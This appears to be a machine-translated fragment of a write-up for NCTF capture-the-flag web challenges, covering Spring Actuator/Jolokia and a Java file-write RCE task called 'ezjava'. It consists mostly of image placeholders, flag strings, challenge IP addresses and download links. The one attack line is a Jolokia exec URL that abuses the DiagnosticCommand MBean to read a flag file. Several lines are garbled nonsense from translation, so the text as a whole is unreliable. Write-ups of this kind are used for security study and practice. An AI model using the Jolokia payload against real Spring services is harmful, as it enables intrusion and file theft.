

!エンティティDYシステム 'http://127.0.0.1:8080/Actuator/Jolokia/Exec/com.sun.management3:Type=DiagnosticCommand/CompilerDirectiveSadd/!/!/flag'

]

Iddy;/idcopyflag:



nctf {spring_actuator_and_jolokia_1s_so_fun_by_the_way_we1com3_to_join_api_security_community_yulige_yyds_wysb}

ezjava

質問者ID:pupi1

タイトル説明:



Dai教授は、2日間のファイル管理システムを開設しました。それが完成する前に、彼はハッカーに取り去られ、その中に何かを隠しました。

http://129.211.173.64:8080/html/index.html

http://129.211.173.64:8081/html/index.html

添付のリンク:

リンク:https://pan.baidu.com/s/1jb6kcy478ashrtxefjp1bq

抽出コード:NCTF

https://wwn.lanzoui.com/iamsdwyi0pe

https://ATTACHMENT.H4CK.FUN:9000/web/ezjava/nctf.war

flag3360

nctf {j3va_securlt9_ls_t0o_dlfficult}この質問は、JSPをサポートして任意のファイルを書き込むことをサポートしないRCE使用率です





































